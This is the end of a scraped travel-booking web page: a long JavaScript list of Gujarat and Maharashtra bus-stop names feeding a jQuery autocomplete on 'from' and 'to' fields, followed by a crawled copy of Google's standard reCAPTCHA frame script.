"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
"VANI BUDRUK DLY MH",
"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
"VANSVA",
"VANSVADA",
"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BbuPHVfacGvSUv0kTbPgWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826799726');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>